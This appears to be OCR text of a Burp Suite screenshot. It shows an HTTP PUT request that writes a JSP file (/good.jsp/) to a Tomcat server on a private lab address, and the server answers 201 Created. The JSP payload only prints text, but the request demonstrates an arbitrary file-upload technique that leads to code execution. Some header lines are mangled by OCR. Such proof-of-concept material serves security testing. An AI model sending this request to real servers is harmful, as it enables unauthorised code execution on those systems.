 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.168.8.178:8080 ?
Request
Raw Params Headers Hex XML
PUT /good.jsp/ HTTP/1.1
Host: 192.168.8.178:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
psuite
: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 25
<%out.print(hello);%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Fri, 11 Dec 2020 11:11:36 GMT
Connection: close